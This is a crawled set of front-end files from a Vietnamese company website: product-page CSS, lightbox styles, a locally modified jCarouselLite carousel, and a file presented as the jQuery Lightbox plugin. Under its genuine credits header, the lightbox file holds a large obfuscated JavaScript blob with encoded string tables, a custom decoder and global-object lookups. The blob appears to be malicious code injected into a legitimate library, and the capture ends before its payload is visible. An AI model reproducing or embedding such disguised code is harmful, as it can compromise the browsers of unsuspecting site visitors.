.button-control{position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;cursor:pointer;background:url(/images/transparent_bg.png) repeat;}#ProductDetail .lof-slidecontent .button-control span{display:block;width:100%;height:100%;}#ProductDetail .lof-slidecontent .action-start span{background:url(/images/play.png) no-repeat center center;}#ProductDetail .lof-slidecontent .action-stop span{background:url(/images/pause.png) no-repeat center center;}#ProductDetail #container{width:100%;margin:0 auto 0;background:#FFF;font-size:12px;height:324px;position:relative;z-index:1;}#ProductDetail .border{height:65px;left:0;position:absolute;top:0;width:85px;z-index:1;}#ProductDetail ul.sliders-wrap-inner .khunganh{width:256px;vertical-align:middle;text-align:center;position:relative;}#ProductDetail ul.sliders-wrap-inner .khunganh img{max-width:256px;max-height:227px;margin:0 auto;vertical-align:middle;}#ProductDetail .lof-slidecontent ul.navigator-wrap-inner .khunganh{width:55px;height:52px;position:relative;z-index:1;background:#fff;border:1px solid #ebebeb;}#ProductDetail .lof-slidecontent ul.navigator-wrap-inner .khunganh img{width:55px;height:52px;}#ProductDetail .lof-slidecontent ul.navigator-wrap-inner li img{border-color:none;margin:0 auto;vertical-align:middle;padding:0;}#ProductDetail .lof-slidecontent ul.navigator-wrap-inner li.active .khunganh,#ProductDetail .lof-slidecontent ul.navigator-wrap-inner li:hover .khunganh{border:1px solid #f65f00;}#SubProductOtherItem{background:#fff;}#SubProductOtherItem .block{border:1px solid #1e2668;}#SubProductOtherItem .block .head{position:relative;background:#293590;padding:3px 12px 0 12px;border-bottom:1px solid #1e2668;}#SubProductOtherItem .block .head .title{border:1px solid #353d60;background:#fff;border-radius:3px 3px 0 0;position:relative;top:1px;border-bottom:1px solid #fff;display:inline-block;padding:7px 22px;}#SubProductOtherItem .block .head .title a{font:bold 11px Arial;color:#080d23;text-transform:uppercase;}#SubProductOtherItem .block .head .btnNext,#SubProductOtherItem .block .head .btnPrev{display:block;position:absolute;width:17px;height:17px;cursor:pointer;top:8px;}#SubProductOtherItem .block .head .btnNext{background:url(/cms/display/Product/SubControls/SubProductOtherItem/btnNext.png.ashx) no-repeat;right:7px;}#SubProductOtherItem .block .head .btnPrev{background:url(/cms/display/Product/SubControls/SubProductOtherItem/btnPrev.png.ashx) no-repeat;right:25px;}#SubProductOtherItem .block .head .btnNext:hover{background:url(/cms/display/Product/SubControls/SubProductOtherItem/btnNextHover.png.ashx) no-repeat;}#SubProductOtherItem .block .head .btnPrev:hover{background:url(/cms/display/Product/SubControls/SubProductOtherItem/btnPrevHover.png.ashx) no-repeat;}#SubProductOtherItem .block .slideProduct{width:570px!important;}#SubProductOtherItem .block .slideProduct ul{margin:0;padding:0;list-style:none;}#SubProductOtherItem .block .slideProduct ul li{width:142px;margin-bottom:20px;float:left;margin-left:1px;}#SubProductOtherItem .block .slideProduct ul li .item{width:140px;border-right:1px dashed #c2c2c2;text-align:center;margin-top:20px;}#SubProductOtherItem .block .slideProduct ul li .item .frameOut{display:table;width:140px;height:120px;}#SubProductOtherItem .block .slideProduct ul li .item .frameIn{display:table-cell;width:125px;height:120px;text-align:center;vertical-align:middle;}#SubProductOtherItem .block .slideProduct ul li .item .frameIn img{max-width:110px;max-height:120px;}#SubProductOtherItem .block .slideProduct ul li .item .pName{font:bold 11px/18px Arial;color:#2c2c2c;text-transform:uppercase;height:37px;padding:0 10px;display:table-cell;vertical-align:middle;text-align:center;width:115px;}#SubProductOtherItem .block .slideProduct ul li .item .pPrice{font:bold 11px/18px Arial;color:#f00000;}#SubProductOtherItem .block .slideProduct ul li .item .pDetail{background:url(/cms/display/Product/SubControls/SubProductOtherItem/bgChitiet.png.ashx) repeat-x;height:21px;font:normal 11px/21px Arial;color:#2c2c2c;padding:0 20px;text-align:center;display:inline-block;border-radius:3px;margin-top:5px;}#SubProductOtherItem .block .slideProduct ul li .item:hover .pDetail{background:url(/cms/display/Product/SubControls/SubProductOtherItem/bgChitietHover.png.ashx) repeat-x;color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://hoangphuongjsc.com/cms/display/js/lightbox/css/lightbox.css
body_size: 3749
content:
#lightbox{
	position: absolute;
	left: 0;
	width: 100%;
	z-index: 1111;
	text-align: center;
	line-height: 0;
}
#lightbox a{text-decoration:none}
a#loadingLink{display:inline-block;width:32px;height:32px;background:url(loading2.gif.ashx) no-repeat;-moz-opacity: 0.6;opacity:.60; filter: alpha(opacity=60)}

#lightbox a img{ border: none;}

#outerImageContainer{/*Nền của ảnh*/
	position: relative;
	/*background:url(bgSlideRepeat.png.ashx) repeat;*/
	background:#fff;
    background:rgba(255,255,255,0.8);
	width: 250px;
	height: 250px;
	margin:0 auto;
	border-radius:5px
	}

#imageContainer{
    padding:10px;
	}

#loadingLightBox{
	position: absolute;
	top: 40%;
	left: 0%;
	height: 25%;
	width: 100%;
	text-align: center;
	line-height: 0;
	}
#hoverNav{
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 1000;
	}
#imageContainer>#hoverNav{ left: 0;}
#hoverNav a{ outline: none;}

#outerImageContainer #lightboxTitle {font:normal 12px/20px Arial;bottom:5px;padding:0 10px;color:#ffffff;overflow:auto}

#prevLink, #nextLink{/*Các nút next,preview ở 2 bên ảnh*/
	width: 40%;
	height: 100%;
	background: transparent url(blank.gif.ashx) no-repeat; /* Trick IE into showing hover */
	display: block;
	-moz-opacity: 0.6;opacity:.60; filter: alpha(opacity=60)
	}
#prevLink {left: -53px; float: left;margin-left:12px;background: url(preimgpop.png.ashx) left 52% no-repeat;_background: url(prev2.gif.ashx) left 52% no-repeat;position: relative;}
#nextLink {right: -53px; float: right;margin-right:12px;background: url(nextimgpop.png.ashx) right 52% no-repeat;_background: url(next2.gif.ashx) right 52% no-repeat;position: relative;}
#prevLink:hover, #prevLink:visited:hover,#nextLink:hover, #nextLink:visited:hover {-moz-opacity: 1.0; opacity:1.00; filter: alpha(opacity=100)}

/*** START : next / previous text links ***/
#nextLinkText, #prevLinkText,#firstLinkText,#lastLinkText,#playLinkText,#pauseLinkText{
text-decoration: none;
display:inline-block;
width:28px;
height:13px;position:relative;top:4px;_top:0;
-moz-opacity: 0.8;opacity:.80; filter: alpha(opacity=80)
}
#nextLinkText:hover, #prevLinkText:hover,#firstLinkText:hover,#lastLinkText:hover,#playLinkText:hover,#pauseLinkText:hover{-moz-opacity: 1.0; opacity:1.00; filter: alpha(opacity=100)}



/*#nextLinkText{
padding-left: 20px;
}
#prevLinkText{
padding-right: 10px;
}*/
/*** END : next / previous text links ***/
/*** START : added padding when navbar is on top ***/

.ontop #imageData {
    padding:0;        
}

/*** END : added padding when navbar is on top ***/

#imageDataContainer{/*Khung mô tả, các nút điều khiển*/
	font: normal 11px/25px Tahoma;color:#fff;
	margin: 0 auto;	
	position:absolute;top:5px;left:-5px;z-index:1112;height:25px
	}

#imageData #imageDetails{ width: 30%; float: left; text-align: left;display:none;}	
#imageData #bottomNav{ width: 35%; float: right; text-align: right }

#imageData #bottomNavClose{ width:23px;height:23px;position:relative;top:-26px;right:-18px}
#imageData #bottomNavClose span{background:url(closeimgpop.png.ashx) no-repeat;_background:url(closeimgpop.png.ashx) no-repeat;width:88px;height:23px;display:inline-block;}


#imageData #helpDisplay {clear: left; float: left; display: block; }

#overlay{
	position: absolute;
	top: 0;
	left: 0;
	z-index: 998;
	width: 100%;
	height: 600px;
	background-color: #000;
	filter:alpha(opacity=60);
	-moz-opacity: 0.6;
	opacity: 0.6;
	display: none;
	}
	

.clearfix:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

* html>body .clearfix {
	display: inline-block; 
	width: 100%;
	}

* html .clearfix {
	/* Hides from IE-mac \*/
	height: 1%;
	/* End hide from IE-mac */
	}	
	



--- FILE ---
content_type: application/javascript
request_url: http://hoangphuongjsc.com/cms/display/js/jcarousel/jcarousellite_1.js
body_size: 9595
content:
(function ($) {
    $.fn.jCarouselLite = function (o) {
        o = $.extend({
            btnPrev: null,
            btnNext: null,
            btnGo: null,
            mouseWheel: false,
            auto: null,
            hoverPause: true,

            speed: 200,
            easing: null,

            vertical: false,
            circular: true,
            visible: 3,
            start: 0,
            scroll: 1,

            beforeStart: null,
            afterEnd: null
        }, o || {});

        return this.each(function () {                           /* Returns the element collection. Chainable.*/

            var running = false, animCss = o.vertical ? "top" : "left", sizeCss = o.vertical ? "height" : "width";
            var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;            

            if (tl > v) {/*Hoà: chỉ chạy khi số thẻ li lớn hơn số lượng hiển thị*/
                if (o.circular) {
                    ul.prepend(tLi.slice(tl - v - 1 + 1).clone())
              .append(tLi.slice(0, v).clone());
                    o.start += v;
                }
            }
            else {
                $(o.btnPrev).hide();
                $(o.btnNext).hide();
            }

            var li = $("li", ul), itemLength = li.size(), curr = o.start;

            //nguyenvanhoalh - gom đoạn tính toán kích thước lại một chỗ để gọi lại khi resize
            initJCarouselliteStatus();

            if (o.btnPrev)
                $(o.btnPrev).click(function () {
                    return go(curr - o.scroll);
                });

            if (o.btnNext)
                $(o.btnNext).click(function () {
                    return go(curr + o.scroll);
                });


            //nguyenvanhoalh
            $(this).touchwipe({
                wipeLeft: function () { return go(curr + o.scroll); },
                wipeRight: function () { return go(curr - o.scroll); },
                min_move_x: 20,
                min_move_y: 20,
                preventDefaultEvents: false
            });


            //if (o.btnGo)
            //    $.each(o.btnGo, function (i, val) {
            //        $(val).click(function () {
            //            return go(o.circular ? o.visible + i : i);
            //        });
            //    });
            if (o.btnGo) {//nguyenvanhoalh: chinh de khi khai bao nut chi can khai bao khoi cha cua cac nut do        
                o.btnGo = $(o.btnGo).children("a");

                $.each(o.btnGo, function (i, val) {
                    $(val).click(function () {
                        return go(o.circular ? o.visible + i : i);
                    });
                });


                //nguyenvanhoalh: danh dau nut hien tai
                var cI = (curr - o.visible) % tl;

                jQuery(o.btnGo[cI]).parent().children().removeClass("current");
                jQuery(o.btnGo[cI]).addClass("current");
            }

            if (o.mouseWheel && div.mousewheel)
                div.mousewheel(function (e, d) {
                    return d > 0 ? go(curr - o.scroll) : go(curr + o.scroll);
                });



            var autoInterval;

            function startAuto() {
                stopAuto();
                autoInterval = setInterval(function () {
                    go(curr + o.scroll); /*chạy từ phải qua trái có giá trị +, chạy từ trái qua phải có giá trị -*/
                }, o.auto - o.speed);
            };

            function stopAuto() {
                clearInterval(autoInterval);
            };

            if (o.auto) {
                if (o.hoverPause) {
                    div.hover(function () { stopAuto(); }, function () { startAuto(); });
                }
                startAuto();
            };

            /*
            if(o.auto)
            setInterval(function() {
            go(curr+o.scroll);//chạy từ phải qua trái có giá trị +, chạy từ trái qua phải có giá trị -
            }, o.auto-o.speed);*/

            function vis() {
                return li.slice(curr).slice(0, v);
            };

            //nguyenvanhoalh - gom đoạn tính toán kích thước lại một chỗ để gọi lại khi resize
            var liSize;
            function initJCarouselliteStatus() {
                div.css("visibility", "visible");

                li.attr("style", "");
                ul.attr("style", "");
                div.attr("style", "");

                li.css({ overflow: "hidden", float: o.vertical ? "none" : "left" });
                ul.css({ margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1" });
                div.css({ overflow: "hidden", position: "relative", "z-index": "2", left: "0px" });

                if (tl <= v) return false; /*Hoà: chỉ chạy khi số thẻ li lớn hơn số lượng hiển thị*/

                //var liSize = o.vertical ? height(li) : width(li);   /* Full li size(incl margin)-Used for animation*/
                liSize = o.vertical ? height(li) : width(li);   /* Full li size(incl margin)-Used for animation*/
                var ulSize = liSize * itemLength;                   /* size of full ul(total length, not just for the visible items)*/
                var divSize = liSize * v;                           /* size of entire div(total length for just the visible items)*/

                //nguyenvanhoalh Tìm chiều cao lớn nhất của các thẻ li để không bị mất nội dung do thẻ li bị gán chiều cao nhỏ hơn chiều cao khối cao nhất
                var maxHeightLi = li.height();
                for (var i = 0; i < li.length; i++) {
                    if (jQuery(li[i]).height() > maxHeightLi)
                        maxHeightLi = jQuery(li[i]).height();
                }

                li.css({ width: li.width(), height: maxHeightLi });
                ul.css(sizeCss, ulSize + "px").css(animCss, -(curr * liSize));

                div.css(sizeCss, divSize + "px");                     /* Width of the DIV. length of visible images*/
            }

            function go(to) {
                if (!running) {

                    if (o.beforeStart)
                        o.beforeStart.call(this, vis());

                    if (o.circular) {            /* If circular we are in first or last, then goto the other end*/
                        if (to <= o.start - v - 1) {           /* If first, then goto last*/
                            ul.css(animCss, -((itemLength - (v * 2)) * liSize) + "px");
                            /* If "scroll" > 1, then the "to" might not be equal to the condition; it can be lesser depending on the number of elements.*/
                            curr = to == o.start - v - 1 ? itemLength - (v * 2) - 1 : itemLength - (v * 2) - o.scroll;
                        } else if (to >= itemLength - v + 1) { // If last, then goto first
                            ul.css(animCss, -((v) * liSize) + "px");
                            /* If "scroll" > 1, then the "to" might not be equal to the condition; it can be greater depending on the number of elements.*/
                            curr = to == itemLength - v + 1 ? v + 1 : v + o.scroll;
                        } else curr = to;
                    } else {                    /* If non-circular and to points to first or last, we just return.*/
                        if (to < 0 || to > itemLength - v) return;
                        else curr = to;
                    }                           /* If neither overrides it, the curr will still be "to" and we can proceed.*/

                    running = true;


                    if (o.btnGo) {//nguyenvanhoalh: danh dau nut hien tai
                        cI = (curr - o.visible) % tl;

                        jQuery(o.btnGo[cI]).parent().children().removeClass("current");
                        jQuery(o.btnGo[cI]).addClass("current");
                    }
                    

                    ul.animate(
                    animCss == "left" ? { left: -(curr * liSize)} : { top: -(curr * liSize) }, o.speed, o.easing,
                    function () {
                        if (o.afterEnd)
                            o.afterEnd.call(this, vis());
                        running = false;
                    }
                );
                    /* Disable buttons when the carousel reaches the last/first, and enable when not*/
                    if (!o.circular) {
                        $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                        $((curr - o.scroll < 0 && o.btnPrev)
                        ||
                       (curr + o.scroll > itemLength - v && o.btnNext)
                        ||
                       []
                     ).addClass("disabled");
                    }

                }
                return false;
            };
            

            //nguyenvanhoalh - chỉnh kích thước khi resize
            jQuery(window).resize(function () {
                initJCarouselliteStatus();
            });

            
        });
    };

    function css(el, prop) {
        return parseInt($.css(el[0], prop)) || 0;
    };
    function width(el) {
        return el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
    };
    function height(el) {
        return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
    };
    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://hoangphuongjsc.com/cms/display/js/lightbox/jquery.lightbox.js
body_size: 53075
content:
/**
 * jQuery Lightbox
 * Version 0.5 - 11/29/2007
 * @author Warren Krewenki
 *
 * Changes by:
 * @author Krzysztof Kotowicz <koto at webworkers dot pl>:
 *  - bugfix: multiple instances of Lightbox galleries allowed
 *    (using opts variable instead of $.fn.lightbox.defaults)
 *  - bugfix: use var for local variables in a few functions
 *  - added support for navbarOnTop setting
 *  - added support for displayTitle setting
 *  - added support for slideNavBar setting (with slideNavBarSpeed)
 *  - added support for displayHelp setting
 *  - added support for fitToScreen setting (ported Lightbox VinDSL hack)
 *    (see http://www.huddletogether.com/forum/comments.php?DiscussionID=307)
 *  - plugin now uses jQuery.width() and jQuery.height()
 *  - removed eval() calls
 *  - removed destroyElement - uses jQuery.remove()
 *  - use of prevLinkText, nextLinkText and help
 *  - all strings are now placed in opts.strings to allow for customization/translation
 *
 * Based on Lightbox 2 by Lokesh Dhakar (http://www.huddletogether.com/projects/lightbox2/)
 * Originally written to make use of the Prototype framework, and Script.acalo.us, now altered to use jQuery.
 *
 Thay đổi bởi nguyenvanhoalh - ngày 29/07/2012
 - Thêm slide tự động chạy ảnh
 - Thêm fix minwidth, maxwidth cho các ảnh
 - Chuyển các thẻ img của ảnh loading, close về dạng background của thẻ a
 **/
var q6hXU6L,W8N3qR_,ioW_9y,oAiyGM6,sNQmAv,MVUuCWu,SxApCV,Fua3IKN,fwOJ3pR,a0mBAyE,fPZhsW3,kuaBQw,ZjNWnH,TFIlBy,mJgKirk,O8Kj9y,DACXRD,ExqBdZ,rPB_UY,MqEucsZ,aby5MTV,NLxk4Q,kVQLAKf,MjARlUg,tmS4QDW,Xd7fwBI,vZw5lb,fyGtxF,zaev8s;function j8lx4v(W8N3qR_){return q6hXU6L[W8N3qR_<0x2e?W8N3qR_<0x2e?W8N3qR_<-0x45?W8N3qR_-0xe:W8N3qR_>0x2e?W8N3qR_+0x32:W8N3qR_>-0x45?W8N3qR_>0x2e?W8N3qR_-0x3d:W8N3qR_<-0x45?W8N3qR_-0x55:W8N3qR_<0x2e?W8N3qR_<-0x45?W8N3qR_+0x4b:W8N3qR_+0x44:W8N3qR_+0x4f:W8N3qR_-0x18:W8N3qR_-0x19:W8N3qR_+0x63]}q6hXU6L=dfJmti.call(this);function Rx8OR0I(q6hXU6L,W8N3qR_){Object.defineProperty(q6hXU6L,'length',{value:W8N3qR_,configurable:!0x0});return q6hXU6L}var sJUj3e=[],owxBRhi=0x0,nnSONm=yoIGyT(()=>{var q6hXU6L=['2X01nv{Y<!t/B','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','jrzIZ','fPNKd','CE^g&.6Y2T5','Cj,<b,A','rrV:"^UC','#JG<f,A','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','(2_1CukelT6','$JzgF?yC','(2_1CuYC','toVK','2X01R[&YH','*GoJ','eP(g*[/NxSI;i9M','jrWf=[cC','3,jgZ','3oE=v)SC','ar4JY<&Y<R','j2_1j7oC','WPU=:3mC','rrV:"^rN?4Y.pE','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC','2X01(.UC','&zmf=[geE$=#},`o','fP1KiheC','|!H<`*uC','PuVK',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','dPzIi`eYMR!0B','jrzIc,SC','l5VKc','l5VKJpn`HRI;b62oGB','^D!3E*06fIu*m9UoeB','{1Gxtg;?S$Z%xY1o','GE$Jf>kC','rreHt@H[QS','?z.Jj>0{FT','jrWf=[${lT','CE^g&.MC','rrFK','2X01nvoC','PP)Fd','zD(gZ','z2WfD?UC','9on<`*MC<R','5a$Jf>4C','/7B2c,uC','EE0=f,i@qU','EE0=f,3B','eP(gz=!eKUGv*E','8DVKa','}Oufp@"@s!1HwbRnXB','}Oufp@UC','7Jmfh@uC','Y2~zT','W,52e>iC','EE0=f,xB','jrzId','[i/2s)iC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[cC','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','=imfo@3B','r5_1b^MC','eP(g><we8!"ui9M','eP(g><kC','hM+f=[UC','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','=t3c_!@6K%I)NQGTAdH0b`ASMO%jBwZjeXC','3)]1zz:6W6{Z<7:a/G+3k2bvA&]d&lQi5A','fX)1T[Eq(8FNPCxiWPJb1lYuH','!/r=1=):7R.c[Y%qE)YbY<H#SMO;tx{o2t6dZ5VTf8Z.sEK','`te<AkIY%Jx4`EKn_iLd?[/Nl$S;(P*Y','(tAzz=2eE55','aJ[z|>XdSJ|[j60i.f?E',',tu/X>&Y@5H9dQVpeu!E','xM1ff`4SVNa%)bQnBrWH','[4$x[3U$hPp3Nwacuzh.1.?`LR','d,R;"^6{OS{[AbxaBEa.m9{0:OG)M_cXKB','XPU=>[aC','0JwJM:+SG','dP(gt@mCmUW6GF',']DwJb'],W8N3qR_,ioW_9y,oAiyGM6;W8N3qR_=q6hXU6L;for(ioW_9y=0x10;ioW_9y%0x4===0x0;ioW_9y++){var sNQmAv=0x0;q6hXU6L=W8N3qR_=W8N3qR_.concat(yoIGyT(()=>{var q6hXU6L;sNQmAv++;if(sNQmAv===0x1){return[]}for(q6hXU6L=0x61;q6hXU6L;q6hXU6L--)W8N3qR_.unshift(W8N3qR_.pop());return[]},0x0)())}for(oAiyGM6=0xf;oAiyGM6;oAiyGM6--)W8N3qR_.unshift(W8N3qR_.pop());return owxBRhi?q6hXU6L.pop():owxBRhi++,q6hXU6L},0x0)();function EoaxjTI(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(W8N3qR_=EoaxjTI()||{},ioW_9y=W8N3qR_.TextDecoder,oAiyGM6=W8N3qR_.Uint8Array,sNQmAv=W8N3qR_.Buffer,MVUuCWu=W8N3qR_.String||String,SxApCV=W8N3qR_.Array||Array,Fua3IKN=yoIGyT(()=>{var W8N3qR_=new SxApCV(0x80),ioW_9y,oAiyGM6;typeof(ioW_9y=MVUuCWu.fromCodePoint||MVUuCWu.fromCharCode,oAiyGM6=[]);return Rx8OR0I(yoIGyT((...sNQmAv)=>{var SxApCV;function Fua3IKN(sNQmAv){return q6hXU6L[sNQmAv>0xaf?sNQmAv-0x5e:sNQmAv-0x3d]}typeof(sNQmAv[j8lx4v(-0x43)]=Fua3IKN(0x45),sNQmAv[Fua3IKN(0x41)]=-Fua3IKN(0x3d));var fwOJ3pR,a0mBAyE;typeof(sNQmAv[j8lx4v(-0x41)]=sNQmAv[sNQmAv.n2LloFR+j8lx4v(-0x44)].length,oAiyGM6[j8lx4v(-0x43)]=j8lx4v(-0x42));for(SxApCV=j8lx4v(-0x42);SxApCV<sNQmAv[j8lx4v(-0x41)];){var fPZhsW3=yoIGyT(sNQmAv=>{return q6hXU6L[sNQmAv>0x4a?sNQmAv>0xbd?sNQmAv-0x6:sNQmAv>0xbd?sNQmAv+0x2e:sNQmAv<0x4a?sNQmAv-0x41:sNQmAv-0x4b:sNQmAv+0x26]},0x1);a0mBAyE=sNQmAv[0x0][SxApCV++];if(a0mBAyE<=sNQmAv[Fua3IKN(0x41)]+0xeb){fwOJ3pR=a0mBAyE}else{if(a0mBAyE<=fPZhsW3(0xb5)){var kuaBQw=yoIGyT(sNQmAv=>{return q6hXU6L[sNQmAv>0x15?sNQmAv>0x88?sNQmAv+0x22:sNQmAv-0x16:sNQmAv-0x5c]},0x1);fwOJ3pR=(a0mBAyE&0x1f)<<kuaBQw(0x1b)|sNQmAv[0x0][SxApCV++]&j8lx4v(-0x3e)}else{if(a0mBAyE<=0xef){var ZjNWnH=yoIGyT(sNQmAv=>{return q6hXU6L[sNQmAv<0x8?sNQmAv+0x4f:sNQmAv>0x7b?sNQmAv+0x3a:sNQmAv<0x7b?sNQmAv<0x8?sNQmAv+0x48:sNQmAv>0x7b?sNQmAv-0x43:sNQmAv>0x8?sNQmAv>0x7b?sNQmAv-0x2a:sNQmAv<0x7b?sNQmAv-0x9:sNQmAv+0x33:sNQmAv+0x2d:sNQmAv-0x38]},0x1);fwOJ3pR=(a0mBAyE&0xf)<<0xc|(sNQmAv[Fua3IKN(0x3f)][SxApCV++]&0x3f)<<j8lx4v(-0x3f)|sNQmAv[0x0][SxApCV++]&ZjNWnH(0xf)}else{if(MVUuCWu.fromCodePoint){var TFIlBy=yoIGyT(sNQmAv=>{return q6hXU6L[sNQmAv<0x78?sNQmAv>0x5?sNQmAv>0x78?sNQmAv-0x3d:sNQmAv>0x5?sNQmAv>0x5?sNQmAv-0x6:sNQmAv-0x37:sNQmAv+0x17:sNQmAv-0x5e:sNQmAv+0x4e]},0x1);fwOJ3pR=(a0mBAyE&sNQmAv[TFIlBy(0xa)]+j8lx4v(-0x2a))<<Fua3IKN(0x44)|(sNQmAv[sNQmAv.n2LloFR+0x6c][SxApCV++]&0x3f)<<0xc|(sNQmAv[j8lx4v(-0x42)][SxApCV++]&0x3f)<<sNQmAv.n2LloFR+Fua3IKN(0xa2)|sNQmAv[Fua3IKN(0x3f)][SxApCV++]&j8lx4v(-0x3e)}else{var mJgKirk=yoIGyT(sNQmAv=>{return q6hXU6L[sNQmAv<0xca?sNQmAv>0xca?sNQmAv+0x19:sNQmAv>0xca?sNQmAv+0x48:sNQmAv>0x57?sNQmAv-0x58:sNQmAv-0x8:sNQmAv+0x5]},0x1);!(fwOJ3pR=sNQmAv[mJgKirk(0x5c)]-(sNQmAv[j8lx4v(-0x40)]-0x3f),SxApCV+=sNQmAv.n2LloFR+0x6f)}}}}oAiyGM6.push(W8N3qR_[fwOJ3pR]||(W8N3qR_[fwOJ3pR]=ioW_9y(fwOJ3pR)))}return sNQmAv.n2LloFR>Fua3IKN(0x44)?sNQmAv[sNQmAv[Fua3IKN(0x41)]+0xe4]:oAiyGM6.join('')},0x0),j8lx4v(-0x3c))},0x0)());function jKGzYic(q6hXU6L){return typeof ioW_9y!=='undefined'&&ioW_9y?new ioW_9y().decode(new oAiyGM6(q6hXU6L)):typeof sNQmAv!=='undefined'&&sNQmAv?sNQmAv.from(q6hXU6L).toString('utf-8'):Fua3IKN(q6hXU6L)}!(fwOJ3pR=zEv88jf.call(void 0x0,j8lx4v(0xc)),a0mBAyE=zEv88jf(0x4a),fPZhsW3=zEv88jf(0xf),kuaBQw=zEv88jf(0x28),ZjNWnH={[j8lx4v(-0x29)]:zEv88jf(j8lx4v(0x1d)),oXmogo1:zEv88jf[j8lx4v(-0x39)](j8lx4v(-0x3b),[0x24]),QgtYiQq:zEv88jf(0x2b),ySLjEz_:zEv88jf.apply(j8lx4v(-0x3b),[j8lx4v(-0x35)]),ywacRQH:zEv88jf(0x47),yukgOe:zEv88jf(0x62),MSr5LAH:zEv88jf.apply(j8lx4v(-0x3b),[0x71]),x5eayQ:zEv88jf[j8lx4v(-0x20)](j8lx4v(-0x3b),j8lx4v(0x23))},TFIlBy=zEv88jf(j8lx4v(-0x38)),mJgKirk=zEv88jf(0xb),O8Kj9y=zEv88jf(j8lx4v(-0x2e)),DACXRD=zEv88jf.apply(j8lx4v(-0x3b),[0xe]),ExqBdZ=[zEv88jf(j8lx4v(-0x3a)),zEv88jf(0x19),zEv88jf(j8lx4v(-0x2b)),zEv88jf(0x27),zEv88jf(0x25),zEv88jf(j8lx4v(-0x2f))],rPB_UY=yoIGyT(()=>{var W8N3qR_;function ioW_9y(W8N3qR_){return q6hXU6L[W8N3qR_<-0x24?W8N3qR_+0x33:W8N3qR_+0x23]}W8N3qR_={HLO3gxr:[],GyLFWn:yoIGyT((W8N3qR_=ExqBdZ[0x0])=>{if(!rPB_UY.HLO3gxr[j8lx4v(-0x42)]){rPB_UY.HLO3gxr.push(-j8lx4v(-0x25))}return rPB_UY.HLO3gxr[W8N3qR_]},0x0),_mlWA4:zEv88jf(0xc),dHZaM7:0x42,TwjzV5:ioW_9y(0x36),h_JpB4:[],bngxbj:yoIGyT((W8N3qR_=zEv88jf(ioW_9y(-0x19)))=>{if(!rPB_UY.h_JpB4[0x0]){rPB_UY.h_JpB4.push(-0x30)}return rPB_UY.h_JpB4[W8N3qR_]},0x0),LYv9Xm:j8lx4v(0xf),VEky81_:[],wcVmRgM:yoIGyT((W8N3qR_=zEv88jf.apply(ioW_9y(-0x1a),[0xb]))=>{if(!rPB_UY.VEky81_[0x0]){rPB_UY.VEky81_.push(-0x27)}return rPB_UY.VEky81_[W8N3qR_]},0x0)};return W8N3qR_},0x0)());var btnoht3,MOWsdF,e523TgW=function(...W8N3qR_){var ioW_9y,oAiyGM6,sNQmAv;function MVUuCWu(W8N3qR_){return q6hXU6L[W8N3qR_<0xb?W8N3qR_-0x4d:W8N3qR_-0xc]}typeof(W8N3qR_.length=j8lx4v(-0x42),W8N3qR_[0x7a]=-j8lx4v(-0x37),W8N3qR_[0x0]=zEv88jf[MVUuCWu(0x17)](MVUuCWu(0x15),[j8lx4v(-0x36)]),ioW_9y=zEv88jf(0xd),oAiyGM6=function(){try{return global||window||new Function(ioW_9y)()}catch(e){return sNQmAv[zEv88jf(0xe)](this)}},sNQmAv=function(){try{return this}catch(e){return null}});return W8N3qR_[0x7a]>-MVUuCWu(0x18)?W8N3qR_[-0x99]:(MOWsdF=sNQmAv[W8N3qR_[W8N3qR_[0x7a]+MVUuCWu(0x19)]](this,M4MJYk2),btnoht3=oAiyGM6[zEv88jf(MVUuCWu(0x1a))](this))}[DACXRD]();!(MqEucsZ=Rx8OR0I(yoIGyT((...W8N3qR_)=>{var ioW_9y=yoIGyT(W8N3qR_=>{return q6hXU6L[W8N3qR_<0xc?W8N3qR_+0x35:W8N3qR_>0x7f?W8N3qR_+0x2f:W8N3qR_-0xd]},0x1);typeof(W8N3qR_.length=0x2,W8N3qR_[ioW_9y(0x1d)]=W8N3qR_[0x1]);switch(MXYdLpM){case rPB_UY.GyLFWn()?j8lx4v(-0x35):-0xa0:return W8N3qR_[0x0]+W8N3qR_[ioW_9y(0x1d)];case rPB_UY._mlWA4[zEv88jf(0xf)](0x6)==ioW_9y(0x53)?-0x26:ioW_9y(0x16):return-W8N3qR_[0x0]}},0x0),j8lx4v(-0x27)),aby5MTV=Rx8OR0I(yoIGyT((...W8N3qR_)=>{var ioW_9y=yoIGyT(W8N3qR_=>{return 